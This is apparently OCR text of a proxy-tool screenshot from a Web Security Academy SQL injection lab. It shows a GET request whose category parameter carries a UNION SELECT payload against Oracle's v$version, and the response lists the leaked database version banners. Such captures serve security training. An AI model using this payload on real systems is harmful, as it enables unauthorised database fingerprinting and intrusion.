 Request
数据包扫描
热加载
构造请求
1 GET /filter?category=Clothing'+UNION+SELECT+BANNER,+NULL+FROM+v$version-- HTTP/1.1
2 Host ? : 0add001603f5c00380f721ef008b00a4.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: https://0add001603f5c00380f721ef008b00a4.web-security-academy.net/
9 Cookie: session=SarJjkFDErwTo3k0W2CRgS9I4rMQS0FR
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Responses
https
4872bytes / 329
美化
渲染
请输入定位响应
详 情
LAB
Not solved
Home
|
Clothing' UNION SELECT BANNER, NULL FROM v$version--
Refine your search: All Accessories Clothing, shoes and accessories Food & Drink Gifts Tech gifts
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production